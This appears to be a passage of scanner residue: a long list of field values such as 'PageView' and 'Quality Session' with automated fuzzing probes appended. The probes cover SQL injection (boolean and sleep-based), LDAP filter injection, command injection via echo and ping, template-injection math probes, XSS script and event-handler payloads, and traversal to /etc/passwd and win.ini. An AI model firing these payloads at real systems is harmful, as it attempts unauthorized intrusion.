1276=1285--","ekxxwwkpvf)(!(objectClass=*)","Quality Session\u0025}r7jt9'\/\"\u003Ceilfm","Quality Session\"|echo 1n3ch5br2v c04fr44z1f ||","tu2vudu7bh)(!(objectClass=*)","Quality Session'|echo j7y3njkcv5 glzgbg0vje #xzwx","Quality Session83345420' or '2867'='2867","Quality Session&echo 52x0hwkrgx z2cm0h24ra&","Quality Sessionj0z5p\u0025>b8z0q'\/\"\u003Clje3p","Quality Sessionwf4vv7ce58","Quality Session57307792' or '4087'='4091","Quality Session' and '7850'='7850","pfxm7xnx3h)(objectClass=*","Quality Session' and '9033'='9035","Quality Sessionp562207ajo","cd9pe19gpx","Quality Session' and 9703=9703--","Quality Session}}a4hxe'\/\"\u003Ch8mv4","Quality Session78388127' or 7872=7879--","Quality Session\u0025}h2skg'\/\"\u003Cyzw6k","3kp07dvqdf","Quality Session52171066' or '1005'='1005","Quality Session83644750' or 8509=8509--","Quality Session' and 7740=7747--","Quality Session32189101' or '9300'='9301","Quality Session' and '6273'='6273","Quality Sessionk6n5h\u0025>o4gis'\/\"\u003Cvylec","Quality Session}}jy437'\/\"\u003Ctsn37","Quality Session' and '7915'='7916","Quality Session' and 8783=8783--","PageViewrm265vix11","9iv7swu7wy","jwm3c4ivum","PageView5t711out8g","PageView1g4h4rgnq8","apoqntej34","za0w3tbbp6","PageView0gip7vmudc","imtg945fii","PageViewswkjb8d6rf","i4jxpszmyq","\u00252f\u00255caowl00u0o4y\u00252fa\u00253fPageView","lgw7ggww6n","w4vwextsdy)(!(objectClass=*)","54ljzux3t1","PageViewq75dbylm1n","PageView8dlr0i33im","\u00255c\u00255ca0mgexw45td\u00252fa\u00253fPageView","zvlgi4dxfd)(objectClass=*","kph&phz=1","\/\/a5igfb5w6ds\/a?PageView","PageView43327026' or 2010=2010--","\/\\asn200na4ke\/a?PageView","xrdyu\ufffd\njrbza","PageView\"|echo iiyd8k5ul0 kwhmyurjtd ||","PageView' and '1175'='1175","PageView&echo dftuclnb1c wd2uwnd9wm&","\\\\a9lcufa1t34\/a?PageView","42nt8\u00250atyzut","\u00252f\u00252fai9b9pv6mqu\u00252fa\u00253fPageView","PageView55722971' or '7021'='7022","fxk79\n39gp4","PageView'|echo 47df1sz93e 4m992968r8 #xzwx","ri83u043sj","PageViewtx3iwl0ftd","f98j3\ufffd\rw0hjo","PageView23020288' or '5600'='5600","PageView' and 8844=8844--","xak4e\r\nen3cr","1xqsd\u00250didild","b2tq0${563*283}gg9h9","sxri6\ufffd\r\nvqa26","PageView' and 7334=7336--","PageViewf0f96\u0025>bzky6'\/\"\u003Ck4jlf","bu721\u0025{860*983}egjet","sqimo[[575*114]]i1b3s","PageView}}pqofy'\/\"\u003Cw0a61","cgsiq${file.separator}cj17e","tgi7k{{892*870}}zo2nq","PageView94756063' or 4704=4706--","PageView\u0025}nc1mk'\/\"\u003Cgzu89","2jus8\ruskqy","qrkeg\u00250d\u00250a7tg53","PageViewzntmdyz1ra","PageView' and '6001'='6003","m1335qeex6","ahtzu#{615*794}qwm4a","PageView05hdvczoxe","imz9y9e6bj","PageViewkl8tsiet4i","u187gqo1gj","c9ndmyebhu","PageViewfz2edtq18u","PageViewbl3mxevnet","n8lfvf224i","sku5ixv402","PageView6tyxd6znpy","aevgnccf4l","PageViewa8vz9hq5gp","jdvsmlhpdu","PageViewr7vo64l7st","PageViewji1qxdi1o8","xzyaumkua6","5szf3nso2j","PageView5yta2kfs28","PageView8hw895fnx7","yvymebl84d","ekbczwlicw","PageView6hkhm0plp7","0ypp6vedbr","PageViewh8yl8ycsrb","p0a2n43qlt","3hp51tdyka","PageView0rkldjd4hc","mlkqzpuaq0)(!(objectClass=*)","\u00252f\u00252fa63m7agztqs\u00252fa\u00253fPageView","iae&fvb=1","40mytry2u4)(objectClass=*","wjafi8xo5k","d13njj5sz4","\u00255c\u00255ca37xm6yg6k5\u00252fa\u00253fPageView","\\\\a88nadp72ji\/a?PageView","PageViewclinqmjss2","\/\/aybaton8sy4\/a?PageView","PageView'|echo rdjklhcvgs ge1r95v77i #xzwx","PageView&echo s6vhne87wo 2pfywhi3dw&","PageViewa2qef019bh","PageView6t7s0wmd3c","PageView\"|echo dpjmsvvywc q6ep6whq7m ||","\/\\a5u04mt33ud\/a?PageView","PageViewtp99r\nsjzfl","PageViewheli4\ufffd\rj23gw","PageView3l3kj\u00250a05p6o","\u00252f\u00255cah3m3y8h4zl\u00252fa\u00253fPageView","PageViewmuuuu\ufffd\natwsf","PageView\u0025}y2i1z'\/\"\u003Cumqdk","PageViewgu2ac\u00250d\u00250atrgev","xrbv0{{663*158}}qhka0","PageView1b5k39nyup","rz2of52ejn","PageViewxj266\ufffd\r\nr8zdg","PageViewd7h0l\u00250dnyajn","PageViewtsmr4\rbvug3","PageViewy3z92\u0025>jo4b1'\/\"\u003Cift4w","PageView}}mhsoc'\/\"\u003Cj917g","la3uo#{809*282}zs3v9","PageViewegbyp\r\n5ajnm","PageView' and '3174'='3174","PageView84127286' or '8855'='8855","jqgiw${file.separator}hsa18","PageView' and 1404=1404--","PageView75619606' or 4767=4767--","oqrnh[[636*686]]awocg","PageView20359340' or '7263'='7270","7zmeb5q2k6","PageView' and '8262'='8267","nait5\u0025{538*843}jqpi7","PageView' and 8431=8435--","lezcn${691*373}e01qt","PageView68068891' or 7620=7621--","\/\/awgsnoheo22\/a?PageView","jp7w13pr9q","uwlzc9kx1r","PageViewdnhkf7p9ky","PageView9gjmum4bks","ymu&swt=1","1fnrbw90u6","9hi2sto1s4)(objectClass=*","91dng0t91q)(!(objectClass=*)","\u00255c\u00255ca1p7v7sqx6r\u00252fa\u00253fPageView","PageView8pzdm\u00250as9ute","PageViewrm10z\ufffd\n1h3z0","\u00252f\u00252fa3t6h63pmfv\u00252fa\u00253fPageView","PageViewfu42yc8nm5","\\\\ays0uafndng\/a?PageView","\u00252f\u00255ca6bavltfmvi\u00252fa\u00253fPageView","keosgcbk75","\/\\ador1i3ul9r\/a?PageView","iwncnag2ph","PageView7i7fjjvyjw","PageView&echo vktl5uv713 mzzqjup1ho&","PageView\"|echo 4xfx6ou5yh hj3dph3kfr ||","PageView'|echo 5c2nia22ec 0co8mlv978 #xzwx","mxf0w\u0025{142*626}uwvex","PageViewqm6n5\r\nrq18j","PageView5e6es\ufffd\r\n1hoax","PageView' and 1367=1367--","PageView\u0025}h56vf'\/\"\u003Cpgglv","PageView}}ag7rq'\/\"\u003Cg4axd","PageViewd3s7q\u00250d\u00250aegex6","PageView91991090' or 3968=3968--","PageViewvlsrq\rncl02","PageVieww7rmi\u00250dw0t1j","PageView3uqjn\n5xmox","PageView' and '7639'='7639","PageView2nmwp\ufffd\rt6ifw","aer77#{369*775}vv5p5","lp328${428*250}zvfar","b4s0a{{216*947}}c9adu","PageView42503215' or 4800=4803--","vku4jph1hd","PageViewlu9al\u0025>kw09a'\/\"\u003Cerzju","PageView14607921' or '8217'='8217","PageView' and 5062=5067--","PageView40591256' or '3954'='3959","rebd2[[763*271]]dzucp","hnc59${file.separator}pr4sv","PageView' and '3096'='3099","PageViewagg2g13tg1","PageViewuhw3em055o","PageView34mjum8i2m","awdgikq3fr","wvyvx75cy2","f7nmdxp4yl","PageView6mo6mvd0co","pdwyhc0k4i","96sy9xld6u","PageVieww19yzuxa5a","PageViewaysv0nav5x","PageViewd7xbg72fqe","35pfq2sxsr","PageView48ny3rsq4p","bzc0jc50oa","PageViewhbwzg7citf","herymevw1x","PageViewg560orz2df","4fjkzfvykf","62g8mawp5h","PageViewrbpspggxnj","dno3svtrl3","c8woo1rdyl","PageViewt5flhgrtqz","teqhls64dx","PageViewmldflsfule","PageViewvq1jflto90","PageViewowei2r1zmb","58bmparbvk","lsrfsqz0wx","PageViewdgn4kvg9mi","bh8uspb0qp","PageViewfuzw5becji","PageView1lifmnd6ve","om6ldlbtnv","1zfhr0dr9s","PageViewsow0mb07ek","bty2qvw5im","PageViewlhxlkyxip6","lwxs3xcxlc","PageViewcb4b38afiz","PageView1u3zckkrp6","p4b332jbsu","6fj2l62sfv","PageViewk9wpxiqo5j","PageViewr559c9mano","2zo7ksqxw0","PageView416she8tmj","695yx1npdw","vesjdchbci","PageViewr24qjisaq6","PageViewp1bunnh6oa","wv4a0wi8m6","xtwh3epkoq","PageViewcgjzkucslq","k4eg5ioxvt","PageViewj85i7b2676","n8kyfk90pf","PageView89gsmdxpkn","PageViewgsxj1lizk8","l7qyhk521s","PageViewis2ia7p2eh","7p3p298suq","z1go92812h","PageViewvbnuaum84n","3015jbsznd","PageViewz46p8ixplb","PageViewmzs9kgx941","cjyxsaxczr","emmfefioz5","PageViewr108nmrrps","PageViewfqarbe1v9d","vfgddvqdnq","z5o7688nyo","PageViewz1d52611h6","pzf8c1cysw","PageViewblphf2v9mg","4ciq4hy2o6","PageViewz6u1s1td5a","PageView7bmjyukepz","q5xj8nyru4","j3g7ec22n6","PageViewx94lch5cka","ezvd3rjgw5","PageViewcyv3748k9x","sy1vrzzfrl","PageView0sf8nfzqk3","2dclg3r3c1","PageViewrlyj7ac7ex","PageViewkn8a1nez1f","m7ywhh1yef","PageViewqk6lg88qmw","cynd1ll9kx","PageViewtpx9cyncqt","m1e1lyde5a","du42f89n3d","PageViewllrzzsakp7","asbxji5aqf","PageView06yp3h84s6","mmlnkg\\z`z'z\"${{\u0025{{\\","ezo25xty7a","kmpk\\z`z'z\"${{\u0025{{\\","jiwhpsz\\z`z'z\"${{\u0025{{\\","PageView5v1rjf2j0y","an6i19vip2","PageViewngdjhcgwo4","cevow1uiwp","PageViewjjkvrg4v0s","PageViewb05etwlc1c","PageView3i1xnpa57w","mlm0ze8jl2","o0lyahiwm4","PageViewxm2is5exkf","mozwwjio8c","lvo771sa0n","PageViewsbs3duqu1o","PageViewtegk51ssm6","62lf4vfb2t","PageViewbrlf5s1iv3","nz2b6jwo73","0cijncgnrd","PageViewvabkz670r7","ggcxlrmfl2","fnp3f33t46","PageViewbwdg1yox1q","PageView21iwhrdz86","ar9ee6x798","PageViewln0rj636wg","PageViewf68cqyo321","l0t6uljub3","1cst6h16lk","hovcm5s389","PageViewwjav7p4kx3","PageViewb41rflbesh","fqyug6hczj","PageViewjg8obj7rzc","PageViewmx2balbfs8","y294ba3f2o","PageViewwd7by8ev7a","uirrmo83dr","ovxhp8hi27","PageView74gz36s39d","PageViewzzjv5281bk","2fcff6b7gm","PageViewduqnqoqugm","3ecnj9up46","PageViewabekmon0yk","PageViewojvc5xtkxv","golt31ayiw","PageViewtgo49ybq7u","nedt5kw8u8","og9qi08it2","PageViewe2aoqdaugt","7jls95so74","PageViewe2lraj92zu","cpunivp90h","m5tf4t29l6","PageViewwmc9df0o7v","8fkim3y0ev","PageViewkx83tynl7s","PageVieweu1qn2kan7","jsn4ebglr3","udmrqpmbdb","PageViewa5b2772snv","PageViewqhqrq5a3ty","3ed3l4y4ab","k6hh0zf21k","PageViews0dg69qy6x","67fd42zz58","PageViewcftbhcyv9z","PageViewzin0qehu3s","m7jiwz40dp","PageViewajtqnsb3t4","PageViewfai9cavrve","qs02j0viw2","olkm864yem","PageViewxd175rbn2j","8h4oh1iy4s","90ydq44g2o","PageViewgzs69ac6qt","PageViewfq00jn801q","rk8gc1yxje","qa5zjh2f7p","PageViewm04l0q0r8s","PageViewke0c9ibc4h","tf430rjx8n","PageViewy2evdzopvt","PageViewne95pafqqu","wyzklzxvf8","ofdm4ut75y","PageViewrk5ob3ka9g","2kwow4gxda","PageView0vs64929vv","PageViewbmgwbn5a9t","lutup5pe9r","re6i9ftcuq","PageViewh9kyu1p0u5","PageViewigu761oqg8","o9ke3kcwif","7nsg4zlnxt","8xc3lcncta","ygv9rafsa0","PageViewadd6hawsc0","PageViewng1bn0rnto","PageView44vv9vh4fq","s6d9ga4axn","2g8yl9iys2","PageViewd4fyuj9ch0","szwzq2tb1a","PageViewvxu8e35fza","PageView46dbm5puz2","i6xsmpzbzu","g5wcajj71u","PageView3v5g1z8inr","c29jbto6bt","PageViewxg27uucwms","PageView8yd206effw","tepaqarn05","t0za92h3ak","PageViewx4sonr4rv4","PageViewd6p1ztm8t2","fgjawb6ubs","PageViewcd3qom7r66","ezuqgnv4i5","PageView2x9g3ua00o","o2ahk9pfrt","PageViewg92xckug3a","rurpwlaomj","`z'z\"${{\u0025{{\\","4brdolkuz0","PageViewbt222nfsrd","33s60o40up","PageView\"|echo ele5brk1ic b31dzcnalo ||","PageView\u0025}g0pz0'\/\"\u003Cpm7b8","0vr6w2y4us)(!(objectClass=*)","37foqbc86m)(objectClass=*","PageView&echo r7li6alo3p 1pbqy4s0e3&","PageView25826900' or '7071'='7080","g7xlclmrj7","PageView58286055' or 5511=5511--","PageView' and 1200=1209--","PageView'|echo 1vaiy14wvj 8iiw9p5h2s #xzwx","PageView11056564' or '2945'='2945","PageView}}ijb06'\/\"\u003Cu4387","PageViewlrh0c\u0025>kyliq'\/\"\u003Cfof67","PageView' and '2419'='2419","PageView40643296' or 6131=6140--","PageView' and '7342'='7350","PageView' and 7120=7120--","PageView9flrma5hu4","4saj4f9pwg","PageView&echo 6sbrfl6vy9 bwysaxvir3&","PageView'|echo ihkn6ug65c 4u04c3gfij #xzwx","pf4ml4w4q9)(!(objectClass=*)","PageViewbzudj2s1a0","PageView' and '1626'='1628","blwd9uzoph)(objectClass=*","PageView' and '5126'='5126","PageView' and 8023=8023--","PageView88706061' or '9270'='9274","PageView\"|echo v1y951056s 1j6dl1drd2 ||","PageView' and 9436=9439--","sxea748jz1","PageViewmxi0l\u0025>dvwb3'\/\"\u003Cr9ud0","PageView\u0025}r5ij8'\/\"\u003Czkwrj","PageView}}xu6um'\/\"\u003Cz31cn","PageView36028231' or 4465=4470--","PageView33667478' or 2085=2085--","PageView51185619' or '1980'='1980","o5jludlw9n)(!(objectClass=*)","y7tv6udmu0","PageView' and '4887'='4887","eynnvm0pxu)(objectClass=*","PageView' and 1755=1756--","a01pwvpasn","PageView\u0025}eb1o7'\/\"\u003Cnixqw","PageView82544294' or '6322'='6322","PageView'|echo wtum1st6sa 1y6llvb5jj #xzwx","PageView\"|echo rz29446r9s h5xmxp32xt ||","PageViewy4uzcvin7q","PageView&echo 7gnp2mxcn9 60e7rkjc85&","PageViewqik1r\u0025>qp4qt'\/\"\u003Cby7q6","PageView99154809' or 5102=5109--","PageView' and '2153'='2156","PageView29406963' or 7759=7759--","PageView' and 1358=1358--","PageView}}rq7br'\/\"\u003Cxmofl","PageView47362361' or '1746'='1747","3e463qrjue)(objectClass=*","PageView\"|echo 0lcwrgrw33 t0o0riuq6s ||","g9zdnwd18q","xfqmpwg73v","PageViewk0kld\u0025>f2wqp'\/\"\u003Clsv7h","PageView}}rvkxr'\/\"\u003Cgrh9l","2dqoczcjdv","PageView\u0025}yucg1'\/\"\u003Cqwgkg","PageView' and '1015'='1015","PageView28461958' or '3303'='3306","wq3vafnrjr)(objectClass=*","z0e2jrtheg)(!(objectClass=*)","vpxq78fany)(!(objectClass=*)","PageView52851003' or 5440=5440--","PageView'|echo 1jw8hln5wj k7bs9zocsw #xzwx","PageViewmqvganiffa","PageView&echo 5xphp7cl1q d7m228mz7p&","PageView96906006' or 2744=2746--","PageView' and 5367=5372--","PageView}}p027l'\/\"\u003Cq38bj","8on04yjpzk","PageView17932691' or 9179=9180--","PageView' and 4280=4288--","PageView78279144' or '4307'='4307","PageView' and '6800'='6800","PageView\"|echo ete9lk8jk0 1ohevwjfl6 ||","PageView15393654' or '1423'='1423","PageView'|echo 8f09moydhq v31hiq1fk4 #xzwx","PageView' and '4164'='4168","PageView52127881' or '3605'='3607","PageView' and 4906=4906--","PageViewztal3g8qm3","PageView53612681' or 3985=3985--","PageView&echo l6vvnacwy4 c9s7i570m6&","PageView\u0025}ojtwc'\/\"\u003Cymvzs","PageVieweg2co\u0025>jm714'\/\"\u003Ct8vqo","PageView' and '5390'='5392","PageView' and 1934=1934--","usadnmlmtz","PageView\"|echo 6ur70o3xrl s6zaps6g7x ||","PageView&echo c4gqou8f3p s8s9l4kcuf&","hbeujyqluu)(objectClass=*","ofhdm8ls4b)(!(objectClass=*)","PageView'|echo ao61tdu8rs cp6r66v056 #xzwx","PageView}}fcb83'\/\"\u003Cqvqgh","0df3sa0hks","PageView' and 5563=5563--","PageViewfea1g\u0025>m7lsv'\/\"\u003Csypfz","PageView' and 1319=1322--","PageView\u0025}kdw2p'\/\"\u003Cai7lf","PageView' and '5520'='5520","PageViewtfrl1sav07","PageView45527144' or 6899=6899--","PageView' and '9065'='9066","PageView29991097' or '2694'='2694","PageView72453316' or '1512'='1516","PageView90633385' or 8173=8180--","9wqdy54v3a","cfa8trkx7y)(!(objectClass=*)","eff5ijy4yc","j2zcyul2lp)(objectClass=*","PageView\u0025}m1d7n'\/\"\u003Cz9yxa","PageView' and '4717'='4725","PageView' and 8500=8500--","PageViewspngw21t56","PageView}}zlhbh'\/\"\u003Cajj9e","PageViewoxna3\u0025>uddog'\/\"\u003Cy74rv","PageView'|echo eb2z1l2e9f pfz8gu0iob #xzwx","PageView&echo meys9mad6b wlwayu3n66&","PageView\"|echo mco38411jw jcbqi48blm ||","PageView' and '3451'='3451","PageView' and 1136=1139--","PageView66767141' or 7207=7207--","PageView66115399' or 7749=7752--","PageView61142490' or '6801'='6808","PageView62390717' or '8530'='8530","PageView31644250' or 6025=6025--","qz3qfeigmb)(!(objectClass=*)","mgtf5vayn4","PageView' and 5323=5332--","PageView' and '7727'='7727","PageViewcdf6wdcxzn","99jbtzz50h)(objectClass=*","PageView&echo 5rla29dlew l7ljv75dca&","PageView\"|echo k3obgzh795 zcusvxf1ra ||","9eh6wwiofq","PageViewivlyy\u0025>i92tg'\/\"\u003Cne27o","PageView' and 8572=8572--","PageView}}i4fnp'\/\"\u003Ci4bvy","PageView' and '5838'='5844","PageView'|echo 0j4w4xitfz 5kdkpm87cx #xzwx","PageView61037035' or '1184'='1189","PageView\u0025}fe8m5'\/\"\u003Coziuu","PageView87072031' or '3284'='3284","PageView26754255' or 6167=6171--","03l0ykb8gl","lguivpbrh1)(objectClass=*","gbwbrs751h)(!(objectClass=*)","PageView&echo zum61fvrxq 3s5z2gn1w5&","PageView85420039' or '4361'='4361","PageView\u0025}ayzx0'\/\"\u003Cc4azf","PageView}}a1fna'\/\"\u003Ccpwbx","PageView' and '5484'='5489","PageView' and '4916'='4916","PageView\"|echo ndbt1qy05l 5f80f9jo33 ||","PageView'|echo b8fghd36z8 f730x3r80j #xzwx","PageView' and 8690=8690--","PageView' and 2678=2684--","PageViewy7di2\u0025>md5ex'\/\"\u003Cx7imi","1dsm9tef00","PageView88041651' or 7190=7190--","PageView95757714' or 7207=7216--","PageViewzkgrq2jb02","PageView71617808' or '2342'='2344","sm0dg9kgxy)(!(objectClass=*)","7iin6znun3)(objectClass=*","PageView\"|echo 0bi09pk6tl edzswjbtdr ||","baxyo7kxid","PageView&echo q1b2uk3aqg gqkhvg2kr0&","3n75puwee0","PageView' and 5626=5635--","PageView\u0025}fatas'\/\"\u003Cy9el7","PageView' and '4499'='4502","PageView'|echo iagfuqlbhg 8ivwak6xwh #xzwx","PageView}}xxf6l'\/\"\u003Cjbpx4","PageViewjarg5\u0025>tx7vz'\/\"\u003Csbm5u","PageView' and 1576=1576--","PageViewte3wem0btd","PageView28127936' or '4918'='4918","PageView61303083' or 1105=1110--","PageView82727450' or '8282'='8291","PageView' and '6462'='6462","PageView47368233' or 1327=1327--","PageView\"and sleep(5) and \"1","PageView'and sleep(5) and '1","PageView and sleep(5)","PageView\\","2enm88xqhl","c8fhhi1356)(!(objectClass=*)","1vsq0xihcn)(objectClass=*","Quality Session\"|echo mdn7lq0m1a j0cohlh876 ||","Quality Session'|echo sdkq3phsik b0h1oj2op2 #xzwx","Quality Session&echo 7ynlw94ygq jtsubwn6l4&","Quality Session\u0025}tl8a4'\/\"\u003Cl46z0","Quality Session' and '7016'='7016","Quality Session}}j00ll'\/\"\u003Cch0tx","Quality Sessionj9zjj\u0025>qcwi1'\/\"\u003Cye9gj","ekikvkk65d","Quality Sessionkqc5tkbfdm","Quality Session' and 8785=8789--","Quality Session' and 8191=8191--","Quality Session' and '2256'='2264","Quality Session42371222' or '4982'='4982","Quality Session34934559' or 6626=6626--","Quality Session87616912' or 6971=6980--","Quality Session17769820' or '1565'='1570","oke6cju9rj","i7un46fa3c","d4ma041wu0","8svfbn3zmk)(!(objectClass=*)","Quality Session'|ping -c 21 127.0.0.1 #","7ny93m83x5)(objectClass=*","Quality Session]]>>\u003C","Quality Session\"|echo tirpy7irm2 wk2zub13pc ||","Quality Session|ping -c 21 127.0.0.1||x","Quality Session\"|ping -n 21 127.0.0.1 ||","...\/Quality Session","Quality Session&ping -n 21 127.0.0.1&","Quality Session&echo xkfiqlkcwi wcc2xx33qf&","Quality Session'|echo u0un690o6z j1ffdh20lp #xzwx","q61u2jc193","Quality Session}}v7vv8'\/\"\u003Cyzokx","Quality Session',''||pg_sleep(20)--","Quality Session'+sleep(20.to_i)+'","Quality Session\u0025}bop7c'\/\"\u003Cih3as","Quality Session{${sleep(20)}}","Quality Session'.sleep(20).'","Quality Session\"","Quality Session' and '8302'='8305","Quality Session' and 5406=5406--","Quality Session42821857' or 7147=7147--","Quality Session' and '3459'='3459","Quality Session6oodrk2bel","Quality Session')AND pg_sleep(20)--","Quality Session' and 4224=4229--","Quality Session87562889' or '5506'='5506","Quality Session36134289' or 6542=6544--","Quality Sessionw2uge\u0025>nd3tq'\/\"\u003Cosglm","Quality Session' waitfor delay'0:0:20'--","Quality Session31057032' or '9221'='9229","jxqa4im8x4)(objectClass=*","Quality Session',0)waitfor delay'0:0:20'--","Quality Session,(select*from(select(sleep(20)))a)","Quality Session'||pg_sleep(20)--","07zep0nyy2)(!(objectClass=*)","Quality Session' AND pg_sleep(20)--","Quality Session')waitfor delay'0:0:20'--","Quality Session',0)AND pg_sleep(20)--","PageView\"|echo 70n6vnlk4l rpt5krnxq2 ||","PageView&echo hre5a53kno s94sp6t9qx&","PageView'|echo 50kdvtwnts kscy06wpb7 #xzwx","er9wd1sc0s","PageView}}u13mp'\/\"\u003Cfrljm","PageView\u0025}smnow'\/\"\u003Cvjpok","PageViewunwg8\u0025>z7eik'\/\"\u003Cjnp6f","PageView' and '1090'='1093","PageView17302843' or '5092'='5097","PageView' and '7528'='7528","PageView8mp3kd0vzx","PageView15196660' or '7436'='7436","PageView' and 6910=6916--","PageView54308286' or 4141=4149--","PageView48502120' or 6205=6205--","PageView' and 1959=1959--","xbfbugvy1m)(!(objectClass=*)","21uzoqd9ds)(objectClass=*","PageView\"|echo xlxlky4aj0 og6ztk09hk ||","PageView'|echo obrf0urogs i2egnpzm1k #xzwx","PageView&echo 3epjbvhzh9 y5kkawjfxd&","PageViewhnwnf\u0025>jq24r'\/\"\u003Cw55oj","PageViewjl4eiorz95","PageView\u0025}hp9cd'\/\"\u003Clox2e","PageView}}nz4wn'\/\"\u003Csb91n","PageView' and 9297=9302--","PageView90539709' or '6010'='6010","PageView' and '6773'='6773","PageView58882310' or 3012=3015--","PageView' and '4900'='4902","PageView18493108' or 5096=5096--","7h82hogyb9","PageView' and 7083=7083--","PageView26957674' or '7521'='7527","nn6ruzxoim","uy2wjg4ucd)(!(objectClass=*)","trb2f6pykt)(objectClass=*","PageView'|echo u0rv2jkmyl 580kxexymx #xzwx","PageView\"|echo 9hfp6ohaev 27zkm5rg5v ||","wl6diaipwz","PageView&echo 1zu4k3wxtf ukstsy8wpa&","PageViewjnkfo\u0025>kzgti'\/\"\u003Cgo8uf","PageView' and 1254=1262--","PageView' and 1041=1041--","PageView}}zroba'\/\"\u003Cio4it","PageView\u0025}dws5o'\/\"\u003Cvmyde","PageView' and '7903'='7904","PageViewknw3wzssm0","PageView12858545' or 8856=8865--","PageView66757536' or 1536=1536--","PageView40135747' or '9679'='9679","PageView13028000' or '7785'='7793","PageView' and '3807'='3807","711dcamr51","'''>\u003CSCRIPT>console.log(299792458)'","\"\"\">\u003CSCRIPT>prompt(299792458)","'''>\u003CSCRIPT>confirm(299792458)'","\u003CIMG '''>\u003CSCRIPT>confirm(299792458)\u003C\/SCRIPT>'>","\"\"\">\u003CSCRIPT>confirm(299792458)","'''>\u003CSCRIPT>alert(299792458)'","'''>\u003CSCRIPT>prompt(299792458)'","onload=\"prompt(299792458)\"","\"\"\">\u003CSCRIPT>console.log(299792458)","\"\"\">\u003CSCRIPT>alert(299792458)","\u003CIMG '''>\u003CSCRIPT>prompt(299792458)\u003C\/SCRIPT>'>","onload='confirm(299792458)'","\u003CIMG '''>\u003CSCRIPT>alert(299792458)\u003C\/SCRIPT>'>","\u003CIMG \"\"\">\u003CSCRIPT>prompt(299792458)\u003C\/SCRIPT>\">","onerror='alert(299792458)'","\u003Cimg src='1' onerror='prompt(299792458)'","onload=\"console.log(299792458)\"","\u003Cimg src=\"1\" onerror=\"alert(299792458)\">","onload='prompt(299792458)'","onerror='confirm(299792458)'","onerror=\"alert(299792458)\"","\u003CIMG \"\"\">\u003CSCRIPT>confirm(299792458)\u003C\/SCRIPT>\">","onload=\"alert(299792458)\"","onload=\"confirm(299792458)\"","\u003CIMG \"\"\">\u003CSCRIPT>alert(299792458)\u003C\/SCRIPT>\">","onerror=\"console.log(299792458)\"","onerror=\"confirm(299792458)\"","onload='console.log(299792458)'","onload='alert(299792458)'","\u003Cimg src='1' onerror='alert(299792458)'","onerror='prompt(299792458)'","\u003Cimg src='1' onerror='console.log(299792458)'","onerror='console.log(299792458)'","\u003Cimg src=\"1\" onerror=\"confirm(299792458)\">","\u003Cimg src=\"1\" onerror=\"console.log(299792458)\">","\u003Cimg src=\"1\" onerror=\"prompt(299792458)\">","onerror=\"prompt(299792458)\"","\u003Cimg src='1' onerror='confirm(299792458)'","\"onmouseover=console.log(299792458)","\"onmouseout=alert(299792458)","\"onmouseover=confirm(299792458)","\"onmouseover=prompt(299792458)","\"onmousemove=prompt(299792458)","\"onmouseout=prompt(299792458)","\"onmouseout=confirm(299792458)","\u003C\u003CSCRIPT>alert(299792458)\/\/\u003C\u003C\/SCRIPT>","\u003C\u003CSCRIPT>console.log(299792458)\/\/\u003C\u003C\/SCRIPT>","\"onmouseout=console.log(299792458)","\u003CSCR\u002500IPT>prompt(299792458)\u003C\/SCR\u002500IPT>","\"onmousemove=console.log(299792458)","\"onmousemove=confirm(299792458)","\u003C\u003CSCRIPT>prompt(299792458)\/\/\u003C\u003C\/SCRIPT>","\\\";prompt(299792458);\/\/","\"onmousemove=alert(299792458)","';alert(299792458);'","\"onmouseover=alert(299792458)","\u003C\u003CSCRIPT>confirm(299792458)\/\/\u003C\u003C\/SCRIPT>","alert(299792458);","console.log(299792458);","\u003CSCR\u002500IPT>alert(299792458)\u003C\/SCR\u002500IPT>","\\\";console.log(299792458);\/\/","\u003CSCR\u002500IPT>console.log(299792458)\u003C\/SCR\u002500IPT>","\\\";alert(299792458);\/\/","\u003CSCR\u002500IPT>confirm(299792458)\u003C\/SCR\u002500IPT>","\\\";confirm(299792458);\/\/","prompt(299792458);",";prompt(299792458);","confirm(299792458);","\";prompt(299792458);\"","\";alert(299792458);\"","\";confirm(299792458);\"","';console.log(299792458);'","\";console.log(299792458);\"","';prompt(299792458);'","';confirm(299792458);'",";alert(299792458);",";confirm(299792458);",";console.log(299792458);","'>\u003Cscript>confirm(299792458)\u003C\/script>\u003C'","\u003CSCRIPT>confirm(299792458);\u003C\/SCRIPT>","'>\u003Cscript>prompt(299792458)\u003C\/script>","\u003CSCRIPT>alert(299792458);\u003C\/SCRIPT>","'>\u003Cscript>alert(299792458)\u003C\/script>\u003C'","'>\u003Cscript>console.log(299792458)\u003C\/script>","\u003CSCRIPT>prompt(299792458);\u003C\/SCRIPT>","\u003CSCRIPT>console.log(299792458);\u003C\/SCRIPT>","'>\u003Cscript>prompt(299792458)\u003C\/script>\u003C'","'>\u003Cscript>console.log(299792458)\u003C\/script>\u003C'","\">\u003Cscript>console.log(299792458)\u003C\/script>\u003C\"","'>\u003Cscript>confirm(299792458)\u003C\/script>","1la87wiofr)(objectClass=*","\">\u003Cscript>confirm(299792458)\u003C\/script>\u003C\"","\u003Cscr ipt>confirm(299792458)\u003C\/scr ipt>","\">\u003Cscript>confirm(299792458)\u003C\/script>","'>\u003Cscript>alert(299792458)\u003C\/script>","\">\u003Cscript>console.log(299792458)\u003C\/script>","\">\u003Cscript>alert(299792458)\u003C\/script>\u003C\"","\u003Cscript>prompt(299792458)\u003C\/script>","\">\u003Cscript>prompt(299792458)\u003C\/script>\u003C\"","\">\u003Cscript>prompt(299792458)\u003C\/script>","\u003Cscr ipt>prompt(299792458)\u003C\/scr ipt>","\u003Cscript>alert(299792458)\u003C\/script>","*)(objectClass=*","\u003Cscr ipt>alert(299792458)\u003C\/scr ipt>","\u003Cscript>confirm(299792458)\u003C\/script>","\u003Cscript>console.log(299792458)\u003C\/script>","\u003Cscr ipt>console.log(299792458)\u003C\/scr ipt>","\">\u003Cscript>alert(299792458)\u003C\/script>","PageView]]>>\u003C","\/etc\/passwd","...\/PageView","c:\\windows\\win.ini","*)(!(objectClass=*)","p494r6cseg)(!(objectClass=*)","PageView'|echo etjo85p4f0 dl8kxpuen2 #xzwx","PageView&echo 0a8bz1yhb0 owil2dgzab&","PageView|ping -c 21 127.0.0.1||x","PageView\"|ping -n 21 127.0.0.1 ||","PageView\"|echo lli5rgyeux v8lta1l3g8 ||","PageView'.sleep(20).'","PageView'|ping -c 21 127.0.0.1 #","PageView&ping -n 21 127.0.0.1&","PageView'+sleep(20.to_i)+'","0o2ojn4a0u","PageView{${sleep(20)}}","PageView' and 9775=9780--","PageView' and '2086'='2086","PageView54611156' or 